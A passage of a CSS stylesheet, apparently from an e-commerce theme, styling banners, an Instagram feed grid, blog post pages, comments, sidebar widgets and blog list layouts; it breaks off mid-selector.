.owl-carousel .product-item .ox-banner.banner-stretch :is(img,video,picture,.ox-video-wrapper) {
  width: 100%;
}
.abs-h-center {
  position: absolute;
  left: 50%;
  right: auto;
  translate: -50%;
}
.abs-v-center {
  position: absolute;
  top: 50%;
  bottom: auto;
  transform: translateY(-50%);
}
.gradient-bg {
  background: #75e9ea;
  background: linear-gradient(34deg, #75e9ea 0%, #84f6c0 100%);
}
.rubber-tag-m {
  padding: calc(14px + var(--r-padding-m)) var(--r-padding-m);
  max-width: clamp(130px, calc(6.4vw + 100px), 220px);
}
.rubber-tag-m .-value {
  font-size: var(--r-fs-big);
}
.rubber-tag-m .-desc {
  font-size: clamp(13px, calc(0.9vw + 6px), 18px);
}
.abs-negative {
  position: absolute;
  z-index: 3;
  left: calc(-1* clamp(20px, 2.5vw, 55px));
}
.rubber-tag {
  padding: calc(14px + var(--r-padding-s)) var(--r-padding-s);
  max-width: clamp(100px, calc(6vw + 50px), 160px);
  font-weight: 500;
  line-height: 1.3;
}
.rubber-tag .-value {
  display: flex;
  align-items: baseline;
  font-size: var(--r-fs-big);
}
.rubber-tag .-desc {
  font-size: clamp(12px, calc(0.9vw + 6px), 14px);
  letter-spacing: 0.01em;
}
.ox-block-long {
  padding: var(--r-padding);
  row-gap: 20px;
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
@media (min-width: 768px) and (max-width: 1024px) {
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    margin-top: -62px;
    font-size: 50px;
  }
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .text {
    margin-top: 20px;
  }
}
.ox-instagram-feed {
  width: 100%;
}
.ox-instagram-feed .ox-instagram-item {
  padding: 4px;
  width: 100%;
  position: relative;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-instagram-feed.columns-m-1 .ox-instagram-item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-instagram-feed.columns-m-2 .ox-instagram-item {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.ox-instagram-feed.columns-m-3 .ox-instagram-item {
  -ms-flex: 0 0 33.33333333%;
  flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}
.ox-instagram-feed.columns-m-4 .ox-instagram-item {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-instagram-feed.columns-m-5 .ox-instagram-item {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.ox-instagram-feed.columns-m-6 .ox-instagram-item {
  -ms-flex: 0 0 16.66666667%;
  flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}
.ox-instagram-feed.columns-m-7 .ox-instagram-item {
  -ms-flex: 0 0 14.28571429%;
  flex: 0 0 14.28571429%;
  max-width: 14.28571429%;
}
.ox-instagram-feed.columns-m-8 .ox-instagram-item {
  -ms-flex: 0 0 12.5%;
  flex: 0 0 12.5%;
  max-width: 12.5%;
}
.ox-instagram-feed.columns-m-9 .ox-instagram-item {
  -ms-flex: 0 0 11.11111111%;
  flex: 0 0 11.11111111%;
  max-width: 11.11111111%;
}
.ox-instagram-feed.columns-m-10 .ox-instagram-item {
  -ms-flex: 0 0 10%;
  flex: 0 0 10%;
  max-width: 10%;
}
.ox-instagram-feed.columns-m-11 .ox-instagram-item {
  -ms-flex: 0 0 9.09090909%;
  flex: 0 0 9.09090909%;
  max-width: 9.09090909%;
}
.ox-instagram-feed.columns-m-12 .ox-instagram-item {
  -ms-flex: 0 0 8.33333333%;
  flex: 0 0 8.33333333%;
  max-width: 8.33333333%;
}
.ox-instagram-feed .ox-instagram-image {
  width: 100%;
  transition: all 0.3s;
}
.ox-instagram-feed .ox-instagram-image.lazy:not(.lazy-loaded) {
  opacity: 0 !important;
  visibility: hidden;
}
.ox-instagram-feed .ox-instagram-item-link {
  transition: all 0.3s;
  display: block;
  line-height: 0;
  padding: 0;
  margin: 0;
  position: relative;
}
.ox-instagram-feed .ox-instagram-item-link:hover .action {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.ox-instagram-feed .ox-instagram-item-link:hover .action.view {
  animation-delay: 100ms;
}
.ox-instagram-feed .ox-instagram-item-link:hover .ox-instagram-image {
  transform: scale(0.96);
}
.ox-instagram-feed .ox-instagram-item-link .inner {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  z-index: 4;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.ox-instagram-feed .ox-instagram-item-link .action {
  min-width: 43px;
  height: 42px;
  display: flex;
  align-items: center;
  background: #000000;
  color: #ffffff;
  vertical-align: top;
  transition: all 600ms ease-in-out;
  transform: translateY(10px) perspective(1px);
  position: relative;
  opacity: 0;
  visibility: hidden;
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
  will-change: transform;
}
.ox-instagram-feed .ox-instagram-item-link .action:before {
  font-family: "athlete2";
  font-size: 16px;
  line-height: 43px;
  color: #ffffff;
  width: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  speak: none;
  text-align: center;
}
.ox-instagram-feed .ox-instagram-item-link .action.likes span {
  display: none;
}
.ox-instagram-feed .ox-instagram-item-link .action.likes:before {
  content: '\6b';
  margin-bottom: -2px;
}
.ox-instagram-feed .ox-instagram-item-link .action.view:before {
  content: '\44';
}
.ox-instagram-feed .ox-instagram-items {
  padding: 4px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.ox-instagram-feed .ox-instagram-items .first-image {
  -ms-flex: 0 0 40%;
  flex: 0 0 40%;
  max-width: 40%;
}
.ox-instagram-feed .ox-instagram-items .first-image .ox-instagram-item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-instagram-feed .ox-instagram-items .first-image .ox-instagram-item img {
  width: 100%;
}
.ox-instagram-feed .ox-instagram-items .other-images {
  -ms-flex: 0 0 60%;
  flex: 0 0 60%;
  max-width: 60%;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link,
.ox-instagram-feed.resize-square .ox-instagram-item-link {
  overflow: hidden;
  display: flex;
  justify-content: center;
  align-items: center;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link:after,
.ox-instagram-feed.resize-square .ox-instagram-item-link:after {
  content: "";
  display: block;
  padding-bottom: 100%;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link img,
.ox-instagram-feed.resize-square .ox-instagram-item-link img {
  position: absolute;
}
.ox-instagram-feed.resize-square .image-wrapper {
  overflow: hidden;
  width: 100%;
  height: 100%;
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s;
  will-change: transform;
}
.ox-instagram-feed.resize-square .image-wrapper img.horizontal {
  width: auto;
  max-width: unset;
  height: 100%;
}
.ox-instagram-feed.resize-square .ox-instagram-item:hover .ox-instagram-item-link .image-wrapper {
  transition: all 0.3s;
  transform: scale(0.96);
}
.ox-instagram-feed.resize-square .ox-instagram-item:hover .ox-instagram-item-link .ox-instagram-image {
  transform: none;
}
.page-layout-1column.blog-page .sidebar-additional,
.page-layout-1column-fullwidth.blog-page .sidebar-additional {
  display: none;
}
.blog-page .breadcrumbs,
.blog-page .page-title {
  padding: 0;
  margin-top: 0;
  margin-bottom: 0;
}
.page-layout-1column-fullwidth.blog-page .page-main {
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 40px;
  padding-top: 30px;
}
.page-layout-1column-fullwidth.blog-post-view .page-main {
  padding: 40px 0 80px 0;
}
.page-layout-1column-fullwidth.blog-post-view .post-header,
.page-layout-1column-fullwidth.blog-post-view .post-bottom,
.page-layout-1column-fullwidth.blog-post-view .post-description .post-tags,
.page-layout-1column-fullwidth.blog-post-view .breadcrumbs {
  padding-left: 20px;
  padding-right: 20px;
}
.blog-page .column.main .post-view.narrow-post .breadcrumbs {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.mfblog-autoloader {
  text-align: center;
}
.mfblog-autoloader .action.primary {
  padding: 16px 30px;
  min-width: 200px;
  z-index: 1;
}
.mfblog-autoloader .posts-loader {
  display: none;
}
.post-views {
  display: inline-flex;
  align-items: center;
  gap: 4px;
}
.post-views svg {
  fill: currentColor;
  width: 16px;
  height: 16px;
}
.post-views .a2-tooltip {
  left: 50%;
  font-weight: normal;
  text-transform: inherit;
  width: auto;
  white-space: nowrap;
}
.post-views .a2-tooltip:before {
  bottom: -3px;
}
.post-view .post-gallery {
  margin-bottom: 80px;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.post-view .post-gallery .gallery-image-hld {
  margin: 0 14px 14px 0;
}
.post-view .related .post-list {
  justify-content: center;
}
.post-view .related .post-list article {
  margin-bottom: 40px;
}
.post-view .related .post-list article .post-image-wrapper {
  margin-bottom: 22px;
}
.post-view .related .post-list article .post-title {
  font-size: 24px;
}
.post-view .post-bottom {
  padding: 0;
}
.post-view .post-bottom .related .products {
  margin-bottom: 60px;
}
.post-view .blog-post-sticky-info {
  background: #fff;
  display: none;
  position: absolute;
  z-index: 5;
  width: 50px;
  top: 0;
}
.post-view .blog-post-sticky-info._static {
  position: absolute;
  bottom: 0px;
  top: auto;
}
.post-view .blog-post-sticky-info._fixed {
  position: fixed;
}
.post-view .blog-post-sticky-info .social-share__content {
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.post-view .blog-post-sticky-info .social-share__content a {
  margin: 0 auto;
}
.post-view .blog-post-sticky-info .progress-container {
  width: 3px;
  height: 70px;
  display: block;
  background: #edebeb;
  margin: 20px auto;
}
.post-view .blog-post-sticky-info .progress-counter {
  letter-spacing: 0;
  text-align: center;
  margin: 0;
  margin-bottom: 14px;
}
.post-view .blog-post-sticky-info .progress-bar {
  font-size: 14px;
  background-color: #000;
  width: 100%;
  display: block;
  height: 0;
}
.post-view .post-meta .social-share__content {
  display: flex;
  margin-top: 10px;
  margin-left: -7px;
}
.post-view .social-share__content a {
  margin: 0;
  display: flex;
  width: 36px;
  align-items: center;
  justify-content: center;
  height: 34px;
  font-size: 16px;
  background: transparent;
  color: #000;
  overflow: hidden;
}
.post-view .social-share__content a i {
  animation: move-vertical-out 0.25s;
  transition: color 0.3s;
  color: #000;
  font-size: 16px;
  line-height: 1;
}
.post-view .social-share__content a:hover i {
  animation: move-vertical-hover 0.25s;
  color: var(--a2-main-color);
}
.post-view .social-share__content a .athlete2-icon-twitter {
  font-size: 18px;
}
.post-view .social-share__content a span {
  display: none;
}
.post-view .image-caption {
  max-width: 65%;
  margin-left: auto;
  margin-right: auto;
  font-size: 14px;
  line-height: 1.4;
  opacity: 0.7;
  margin-top: 20px;
}
.post-view .breadcrumbs {
  padding: 0;
}
.post-view.narrow-post .post-tags,
.post-view.narrow-post .post-bottom .block.comments,
.post-view.narrow-post .post-bottom .post-nextprev-hld,
.post-view.narrow-post .post-header {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post .narrow-content {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post.narrow-post--p .post-text-hld > p {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post.narrow-post--content .post-text-hld {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view .breadcrumbs {
  margin-bottom: 60px;
}
.post-view .post-categories {
  display: block;
  margin-bottom: 15px;
}
.post-view .post-categories a {
  padding: 7px 10px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 4px;
  text-transform: uppercase;
  background: var(--a2-main-color);
  color: #000;
}
.post-view .post-categories a:hover {
  background: #000;
  color: #fff;
}
.post-view h1.page-title {
  margin-left: -2px;
  margin-bottom: 35px;
  line-height: 1;
}
.post-view .post-ftimg-hld {
  text-align: center;
  margin-bottom: 35px;
}
.post-view .post-content {
  position: relative;
}
.post-view .post-text-hld p,
.post-view .post-text-hld {
  font-size: 16px;
  line-height: 1.8;
}
.post-view .post-meta {
  font-family: Arial, sans-serif;
  margin-bottom: 35px;
  margin-top: -10px;
  display: flex;
  flex-wrap: wrap;
  gap: 4px;
}
.post-view .post-meta .addthis_toolbox {
  display: inline-block;
  vertical-align: middle;
}
.post-view .post-meta .addthis_toolbox a {
  margin-bottom: 0 !important;
}
.post-view .post-meta a.item {
  line-height: 16px;
  padding: 2px 4px;
}
.post-view .post-meta a.item:hover {
  background-color: #000000;
  color: #ffffff;
}
.post-view .post-meta .item {
  margin-right: 8px;
  display: inline-block;
}
.post-view .post-meta .item a {
  line-height: 14px;
  padding: 2px 4px;
}
.post-view .post-meta .item a:hover {
  background-color: #000000;
  color: #ffffff;
}
.post-view .post-meta .item.post-views {
  display: inline-flex;
}
.post-view .post-description {
  margin-bottom: 80px;
}
.post-view .post-nextprev-hld {
  margin-bottom: 80px;
}
.post-view .post-nextprev-hld .prev-link + .next-link {
  margin-top: 20px;
}
.post-view .post-nextprev-hld .nextprev-link {
  display: block;
}
.post-view .post-nextprev-hld .nextprev-link .h6 {
  font-size: 14px;
  display: block;
  margin-bottom: 6px;
}
.post-view .post-nextprev-hld .nextprev-link .h3 {
  display: inline;
  font-size: 28px;
  line-height: 1;
  padding: 1px 8px;
  margin-left: -8px;
  box-decoration-break: clone;
  -webkit-box-decoration-break: clone;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.post-view .post-nextprev-hld .nextprev-link .h3 span {
  position: relative;
}
.post-view .post-nextprev-hld .nextprev-link:hover .h3 {
  color: #fff;
  background-color: #000;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.post-view .post-tags {
  text-align: center;
  font-family: Arial, sans-serif;
  margin-top: 36px;
  display: block;
}
.post-view .post-tags a {
  line-height: 14px;
  padding: 7px 9px;
  font-size: 14px;
  display: inline-block;
  margin: 1px 5px 2px 0;
  background: #000;
  color: #fff;
  text-transform: capitalize;
}
.post-view .post-tags a:hover {
  background-color: var(--a2-main-color);
  color: #000;
}
.post-view .block.comments {
  margin-bottom: 0;
}
.post-view .block.comments .fb-comments,
.post-view .block.comments .c-replyform form {
  padding: 40px;
  background: #f8f8f8;
}
.post-view .block.comments .fb-comments .c-btn-hld .input-box,
.post-view .block.comments .c-replyform form .c-btn-hld .input-box {
  margin-top: 24px;
}
.post-view .block.comments .fb-comments textarea + div.mage-error,
.post-view .block.comments .c-replyform form textarea + div.mage-error,
.post-view .block.comments .fb-comments input + div.mage-error,
.post-view .block.comments .c-replyform form input + div.mage-error {
  position: relative;
  top: -15px;
}
.post-view .block.comments .c-comment {
  border-top: 1px solid #e3e3e3;
  padding: 40px 0;
}
.post-view .block.comments .c-comment:last-child {
  padding-bottom: 0;
}
.post-view .block.comments .c-comment:first-child {
  border-top: none;
}
.post-view .block.comments .c-comment .c-replyform {
  margin-top: 30px;
}
.post-view .block.comments .c-comment .c-replyform button[type="submit"] {
  float: right;
}
.post-view .block.comments .c-comment .c-post {
  padding: 0 0 0 30px;
  border-left: 4px solid var(--a2-main-color);
}
.post-view .block.comments .c-comment .p-name {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 20px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.post-view .block.comments .c-comment .p-text {
  margin-bottom: 20px;
}
.post-view .block.comments .c-comment .p-actions {
  font-size: 13px;
  color: #a2a2a2;
}
.post-view .block.comments .c-comment .p-actions a {
  font-weight: 700;
  text-transform: uppercase;
  padding: 2px 4px;
  margin-left: -4px;
  margin-right: 4px;
}
.post-view .block.comments .c-comment .p-actions a:hover {
  background: #000;
  color: #fff;
}
.post-view .block.comments .c-count {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.post-view .block.comments input,
.post-view .block.comments textarea {
  margin-bottom: 20px;
}
.post-view .block.comments textarea {
  height: 120px;
}
.post-view .block.comments button {
  margin-top: 10px;
  /*&.cancel{
                    float:right;
                }*/
}
.post-view .block.comments button[type="submit"] {
  padding: 18px 27px;
  min-width: 200px;
}
.post-view .block.comments .lr-hld {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.post-view .block.comments .lr-hld .right-hld,
.post-view .block.comments .lr-hld .left-hld {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.blog-page {
  /*
        .column.main {
            > .breadcrumbs{
                padding: 0;
                padding-bottom: 4px;
                margin-bottom: 40px;
            }
            > .breadcrumbs + .page-title-wrapper{
                margin-top: -40px;
            }
        }*/
}
.blog-page .sidebar .widget.block:not(:last-child),
.blog-page .sidebar-additional .widget.block:not(:last-child) {
  margin-bottom: 15px;
}
.sidebar-additional .block .block-title {
  margin: 0;
}
.sidebar-additional .block.block-categories {
  color: #adadad;
}
.sidebar-additional .block.block-categories ul {
  margin: 0;
  padding: 0;
  list-style: none none;
  padding-bottom: 20px;
}
.sidebar-additional .block.block-categories ul ul {
  padding: 0;
  padding-left: 10px;
}
.sidebar-additional .block.block-categories li a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
  margin-right: 1px;
  text-transform: capitalize;
}
.sidebar-additional .block.block-categories li a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.blog-custom {
  padding: 22px 20px;
}
.sidebar-additional .block.block-rss .block-title {
  padding: 26px 0 23px;
}
.sidebar-additional .block.block-tagclaud a {
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
  padding: 6px 9px 5px;
  margin: 1px 0 2px;
  display: inline-block;
  background-color: #000000;
  color: #fff;
}
.sidebar-additional .block.block-tagclaud a:hover {
  background-color: var(--a2-main-color);
  color: #000;
}
.sidebar-additional .block.block-tagclaud .tagclaud-hld {
  padding-bottom: 20px;
}
.sidebar-additional .block.block-recent-posts .item > a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
  margin-bottom: 4px;
}
.sidebar-additional .block.block-recent-posts .item > a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.block-recent-posts .item > a.with-image {
  margin-top: 10px;
}
.sidebar-additional .block.block-recent-posts .item.with-image {
  margin-bottom: 20px;
}
.sidebar-additional .block.block-recent-posts .item.with-image:last-child {
  margin-bottom: 0;
}
.sidebar-additional .block.block-recent-posts .post-image a {
  line-height: 0;
  display: block;
  margin-bottom: 5px;
}
.sidebar-additional .block.block-recent-posts .post-item-date {
  font-size: 13px;
  opacity: 0.7;
  margin-left: 4px;
}
.sidebar-additional .block.block-archive .item a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
}
.sidebar-additional .block.block-archive .item a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.blog-search .block-content {
  padding-top: 20px;
  padding-bottom: 24px;
}
.sidebar-additional .block.blog-search .block-content form {
  position: relative;
}
.sidebar-additional .block.blog-search .block-content .actions {
  position: absolute;
  top: 0;
  right: 0;
}
.sidebar-additional .block.blog-search .block-content .actions button {
  width: 38px;
  height: 38px;
  background: none;
  padding: 0;
}
.sidebar-additional .block.blog-search .block-content .actions button:after {
  background: none;
}
.sidebar-additional .block.blog-search .block-content .actions button:before {
  content: "\61";
  font-family: "athlete2" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #000;
}
.sidebar-additional .block.blog-search .block-content .actions button span {
  display: none;
}
.post-list {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  margin-top: 30px;
}
.post-list article {
  margin-bottom: 40px;
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.post-list .social-share__content {
  display: inline-block;
  vertical-align: middle;
}
.post-list .social-share__content a {
  width: 24px;
  height: 24px;
  margin-right: 10px;
  display: inline-block;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.post-list .social-share__content a i {
  transition: color 0.3s;
  color: #c7c7c7;
  font-size: 16px;
  line-height: 1;
}
.post-list .social-share__content a:hover i {
  color: #000;
}
.post-list .social-share__content a .athlete2-icon-twitter {
  font-size: 18px;
  position: relative;
  top: 1px;
}
.post-list .social-share__content a span {
  display: none;
}
.post-list.blog-style-classic .post-title {
  font-size: 24px;
  text-transform: uppercase;
  letter-spacing: -1px;
  line-height: 1;
  margin-left: -10px;
  margin-bottom: 0;
}
.post-list.blog-style-classic .post-title a {
  display: inline-block;
  padding: 7px 9px 7px;
  text-decoration: none;
}
.post-list.blog-style-classic .post-image-wrapper {
  position: relative;
  margin-bottom: 20px;
}
.post-list.blog-style-classic .post-image-wrapper .post-date {
  position: absolute;
  bottom: 0;
  left: 0;
  display: none;
}
.post-list.blog-style-classic .post-content {
  margin-left: 97px;
}
.post-list.blog-style-classic .post-description {
  margin-top: 14px;
  padding-left: 1px;
}
.post-list.blog-style-classic .post-meta {
  margin-left: -3px;
  margin-top: 7px;
  display: flex;
  flex-wrap: wrap;
  gap: 4px;
}
.post-list.blog-style-classic .post-meta a {
  line-height: 16px;
  text-transform: capitalize;
}
.post-list.blog-style-classic .post-meta .item {
  display: inline-block;
}
.post-list.blog-style-classic .post-meta .item.post-views {
  display: inline-flex;
}
.post-list.blog-style-classic .post-date {
  overflow: hidden;
  float: left;
  position: relative;
  margin-right: 13px;
  width: 74px;
  height: 74px;
  font-size: 14px;
  letter-spacing: 0;
  line-height: 1;
  text-transform: uppercase;
  font-weight: 700;
  text-align: center;
}
.post-list.blog-style-classic .post-date .day {
  padding-top: 12px;
  margin-bottom: 1px;
  display: block;
  font-size: 34px;
  letter-spacing: -1px;
  font-weight: 800;
}
.post-list.blog-style-classic .post-date .inner {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #000;
  color: #fff;
  -webkit-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -moz-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -ms-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
}
.post-list.blog-style-classic .post-date .hover {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  z-index: 2;
  top: -100%;
  background-color: var(--a2-main-color);
  color: #000;
  -webkit-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -moz-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -ms-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
}
.post-list.blog-style-classic article:hover .post-date .inner {
  top: 100%;
}
.post-list.blog-style-classic article:hover .post-date .hover {
  top: 0;
}
.post-list.blog-style-classic article:hover .post-title a {
  color: #fff;
  background: #000;
}
.post-list.blog-style-modern article .post-title {
  font-size: 28px;
  margin-bottom: 16px;
}
.post-list.blog-style-modern article.date-above-image .post-meta .post-posed-date {
  display: none;
}
.post-list.blog-style-modern article .post-image-wrapper {
  position: relative;
  overflow: hidden;
}
.post-list.blog-style-modern article .post-image-wrapper .post-posed-date {
  font-size: 14px;
  background: #000;
  color: #fff;
  font-weight: 600;
  height: 36px;
  padding: 0 12px;
  position: absolute;
  bottom: 0;
  line-height: 36px;
  left: 0;
  letter-spacing: 0;
  text-transform: uppercase;
  z-index: 3;
}
.post-list.blog-style-modern article .post-categories {
  display: block;
  margin-bottom: 13px;
}
.post-list.blog-style-modern article .post-categories a {
  padding: 5px 7px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 4px;
  text-transform: uppercase;
  background: var(--a2-main-color);
  color: #000;
}
.post-list.blog-style-modern article .post-categories a:hover {
  background: #000;
  color: #fff;
}
.post-list.blog-style-modern article .post-links > .item {
  margin-right: 20px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  text-transform: uppercase;
  border-bottom: 2px solid transparent;
  padding-bottom: 4px;
  padding-top: 4px;
}
.post-list.blog-style-modern article .post-links > .item:hover {
  border-color: var(--a2-main-color);
}
.post-list.blog-style-modern article .post-links > .item.post-views {
  display: inline-flex;
}
.post-list.blog-style-modern article .post-meta {
  margin-bottom: 15px;
}
.post-list.blog-style-modern article .post-meta .item {
  margin-right: 8px;
  font-weight: 600;
}
.post-list.blog-style-modern article .post-description {
  line-height: 1.7;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .social-share__content a i,
.post-list.blog-style-modern.blog-list--overlay.white-style article .social-share__content a i,
.post-list.blog-style-modern.white-style article.post-style--above-image .social-share__content a i,
.post-list.blog-style-modern.blog-list--above-image.white-style article .social-share__content a i {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .social-share__content a:hover i,
.post-list.blog-style-modern.blog-list--overlay.white-style article .social-share__content a:hover i,
.post-list.blog-style-modern.white-style article.post-style--above-image .social-share__content a:hover i,
.post-list.blog-style-modern.blog-list--above-image.white-style article .social-share__content a:hover i {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-title,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-title {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-title a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-title a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-title a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-title a {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-description,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-description {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-description a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-description a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-description a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-description a {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-links,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-links,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-links,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-links,
.post-list.blog-style-modern.white-style article.post-style--overlay .post-meta,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-meta,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-meta,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-meta {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-links a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-links a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-links a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-links a,
.post-list.blog-style-modern.white-style article.post-style--overlay .post-meta a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-meta a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-meta a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-meta a {
  color: #fff;
}
.post-list.blog-style-modern.blog-list--image-top article .ox-expand__inner:before,
.post-list.blog-style-modern.blog-list--overlay article .ox-expand__inner:before,
.post-list.blog-style-modern article.post-style--above-image .ox-expand__inner:before,
.post-list.blog-style-modern article.post-style--overlay .ox-expand__inner:before {
  background: none;
}
.post-list.blog-style-modern article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image,
.post-list.blog-style-modern.blog-list--overlay article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child,
.post-list.blog-style-modern[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--overlay[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image[class*="columns-"] article:first-child {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: auto;
  margin-right: auto;
  min-height: 630px;
}
.post-list.blog-style-modern article.post-style--overlay,
